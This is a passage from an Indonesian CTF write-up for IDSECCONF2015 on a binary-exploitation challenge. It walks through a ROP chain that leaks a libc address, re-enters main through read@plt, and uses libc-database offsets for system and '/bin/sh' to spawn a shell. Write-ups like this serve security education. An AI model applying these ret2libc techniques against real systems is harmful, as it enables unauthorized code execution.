  
Langkah selanjutnya sebenarnya dapat kita lakukan seperti pada pwn medium, tetapi yang jadi masalah 
adalah program langsung keluar setelah me­​leak​ ​address​. Oleh karena itu, kita atur agar program kembali 
ke main. Kita tidak dapat langsung mengatur ​instruction pointer​ untuk ke main setelah ROP chain 
sebelumnya. Alternatifnya, kita atur agar program memanggil read dan setelah ada masukan, baru program 
akan melanjutkan ke main. Dari hasil objdump sebelumnya, alamat read@plt adalah 0x400460. 
 
$ objdump-Mintel-dpwn|grepmain
0000000000400470<__libc_start_main@plt>:
4004b4: e8b7ffffff call 400470<__libc_start_main@plt>
00000000004005a6<main>:
 
Alamat main adalah 0x4005a6. Oh, ya untuk memanggil read, kita harus mengisi register rdi dengan 0 dan 
mengisi register rsi dengan tujuannya. yaitu .data. Pembentukan ROP chain­nya sama dengan sebelumnya. 
Di sini kita masih memerlukan address dari .data. Kita bisa dapatkan ​address​ dari .data melalui IDA. 
 
 
 
 
 
 
 
 
 
Address ​dari .data adalah 0x601038. Berikut adalah ROP chain melanjutkan chain sebelumnya. 
 
[ROP chain untuk ​leak address​] + [pop rdi] + [0x00000000] + [pop rsi; pop r15; ret] + [.data] + [8­bytes junk] 
+ [read@plt] + [main] 
 
ROP chain ini kemudian harus dilengkapi lagi untuk meng­​execute​ /bin/sh seperti pada pwn medium. Kita 
sudah dapatkan ​leak address​ dari read() pada libc. Kita cari tahu offset dari read(), system(), dan string 
“/bin/sh” pada libc yang diberikan dengan libc­database. 
 
[libc-database]$ ./addlibc.so.6
Addinglocallibclibc.so.6(idlocal-4ebafaaba14f0c361facb0a2ff38de4f5a954c9alibc.so.6)
->Writinglibctodb/local-4ebafaaba14f0c361facb0a2ff38de4f5a954c9a.so
->Writingsymbolstodb/local-4ebafaaba14f0c361facb0a2ff38de4f5a954c9a.symbols
->Writingversioninfo
[libc-database]$ ./dumplocal-4ebafaaba14f0c361facb0a2ff38de4f5a954c9a
offset___libc_start_main_ret=0x20a40
offset_system=0x00000000000443d0
offset_dup2=0x00000000000f7b90
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 